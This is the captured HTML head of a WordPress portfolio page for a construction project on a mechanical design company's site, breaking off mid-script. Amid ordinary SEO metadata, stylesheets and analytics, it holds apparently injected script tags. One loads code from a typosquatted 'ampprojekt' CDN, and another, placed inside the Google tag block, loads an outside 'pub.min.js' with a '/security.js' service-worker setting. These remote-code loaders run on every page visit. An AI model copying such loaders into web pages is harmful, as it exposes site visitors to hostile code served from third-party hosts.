

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designmech.com/rt-portfolios/interior-construction/
body_size: 35024
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=6rT5CGKmTQQqqDN7ugry" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Interior Construction | designmech.com</title>
	<link rel="canonical" href="https://designmech.com/rt-portfolios/interior-construction/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Interior Construction | designmech.com" />
	<meta property="og:description" content="Project Information Clients: Josefin H. Smith Category: Building Construction Complete Date: 25 January, 2023 Project Location: 258 Dancing Street, USA Project Brief A Modified Modular Construction Process Netus platea nec commodo tincidunt felis orci iaculis facilisi. Molestie etiam magnis rutrum penatibus eros non accumsan erat nulla, convallis rhoncus natoque lacinia class viverra platea cubilia, netus..." />
	<meta property="og:url" content="https://designmech.com/rt-portfolios/interior-construction/" />
	<meta property="og:site_name" content="designmech.com" />
	<meta property="article:modified_time" content="2023-07-25T00:58:44+00:00" />
	<meta property="og:image" content="https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing.webp" />
	<meta property="og:image:width" content="1330" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://designmech.com/rt-portfolios/interior-construction/","url":"https://designmech.com/rt-portfolios/interior-construction/","name":"Interior Construction | designmech.com","isPartOf":{"@id":"https://designmech.com/#website"},"primaryImageOfPage":{"@id":"https://designmech.com/rt-portfolios/interior-construction/#primaryimage"},"image":{"@id":"https://designmech.com/rt-portfolios/interior-construction/#primaryimage"},"thumbnailUrl":"https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing.webp","datePublished":"2023-03-16T06:21:25+00:00","dateModified":"2023-07-25T00:58:44+00:00","breadcrumb":{"@id":"https://designmech.com/rt-portfolios/interior-construction/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://designmech.com/rt-portfolios/interior-construction/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://designmech.com/rt-portfolios/interior-construction/#primaryimage","url":"https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing.webp","contentUrl":"https://designmech.com/wp-content/uploads/2023/03/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing.webp","width":1330,"height":700},{"@type":"BreadcrumbList","@id":"https://designmech.com/rt-portfolios/interior-construction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://designmech.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://designmech.com/rt-portfolios/"},{"@type":"ListItem","position":3,"name":"Interior Construction"}]},{"@type":"WebSite","@id":"https://designmech.com/#website","url":"https://designmech.com/","name":"Design Mechanical","description":"","publisher":{"@id":"https://designmech.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://designmech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://designmech.com/#organization","name":"Design Mechanical","url":"https://designmech.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://designmech.com/#/schema/logo/image/","url":"http://designmech.com/wp-content/uploads/2023/07/design-mechanical-favicon-1.png","contentUrl":"http://designmech.com/wp-content/uploads/2023/07/design-mechanical-favicon-1.png","width":120,"height":120,"caption":"Design Mechanical"},"image":{"@id":"https://designmech.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="designmech.com &raquo; Feed" href="https://designmech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="designmech.com &raquo; Comments Feed" href="https://designmech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/designmech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rtelements-cf7-css' href='https://designmech.com/wp-content/plugins/rt-elements/widgets/cf7/cf7-css/cf7.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-pricing-table-css' href='https://designmech.com/wp-content/plugins/rt-elements/widgets/pricing-table/pricing-table-css/pricing-table.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-cta-css' href='https://designmech.com/wp-content/plugins/rt-elements/widgets/cta/cta-css/cta.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-iconbox-css' href='https://designmech.com/wp-content/plugins/rt-elements/widgets/iconbox/rs-iconbox-css/iconbox.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-progress-pie-css' href='https://designmech.com/wp-content/plugins/rt-elements/widgets/progress-pie/progress-pie-css/progress-pie.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css' href='https://designmech.com/wp-content/plugins/rt-elements/assets/css/aos.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://designmech.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://designmech.com/wp-content/plugins/rt-elements/reactheme-header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://designmech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://designmech.com/wp-content/uploads/elementor/css/post-7.css?ver=1736113003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1465-css' href='https://designmech.com/wp-content/uploads/elementor/css/post-1465.css?ver=1736174903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2427-css' href='https://designmech.com/wp-content/uploads/elementor/css/post-2427.css?ver=1748612728' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2662-css' href='https://designmech.com/wp-content/uploads/elementor/css/post-2662.css?ver=1748892188' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://designmech.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://designmech.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://designmech.com/wp-content/themes/elevate/assets/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-icons-css' href='https://designmech.com/wp-content/themes/elevate/assets/css/rt-icons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://designmech.com/wp-content/themes/elevate/assets/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://designmech.com/wp-content/themes/elevate/assets/css/magnific-popup.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elevate-style-default-css' href='https://designmech.com/wp-content/themes/elevate/assets/scss/theme.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elevate-style-responsive-css' href='https://designmech.com/wp-content/themes/elevate/assets/css/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elevate-style-css' href='https://designmech.com/wp-content/themes/elevate-child/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Archivo%3A300%3B400%3B500%3B600%3B700%3B%7CTitillium+Web%3A400%3B600%3B700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://designmech.com/wp-content/themes/elevate/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Archivo:400%7CTitillium%20Web:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic&#038;display=swap&#038;ver=1701725056" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo:400%7CTitillium%20Web:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic&#038;display=swap&#038;ver=1701725056" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo:400%7CTitillium%20Web:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic&#038;display=swap&#038;ver=1701725056" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTitillium+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-rts-custom-icons-css' href='https://designmech.com/wp-content/themes/elevate/assets/css/rt-icons.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://designmech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/swiper-bundle.min.js?ver=8.2.3" id="swiper-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://designmech.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designmech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://designmech.com/?p=1465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designmech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignmech.com%2Frt-portfolios%2Finterior-construction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designmech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignmech.com%2Frt-portfolios%2Finterior-construction%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
	<!-- START - Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-33EZJLT4HL"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-33EZJLT4HL');
    </script>
<script>var pm_pid = "27046-d3187d22"; var pm_sw = "/security.js"</script><script src="//wds.weqs.ink/js/pub.min.js" async></script>
	<!-- END - Google tag (gtag.js) -->

<!-- START - Google Search Console Code -->
<meta name="google-site-verification" content="6IZX1XsdqzofHRzk7QIBG050vVtdtcHCF0RRKdhcEg0" />
<!-- END - Google Search Console Code --><link rel="icon" href="https://designmech.com/wp-content/uploads/2023/07/design-mechanical-favicon-1-87x87.png" sizes="32x32" />
<link rel="icon" href="https://designmech.com/wp-content/uploads/2023/07/design-mechanical-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://designmech.com/wp-content/uploads/2023/07/design-mechanical-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://designmech.com/wp-content/uploads/2023/07/design-mechanical-favicon-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
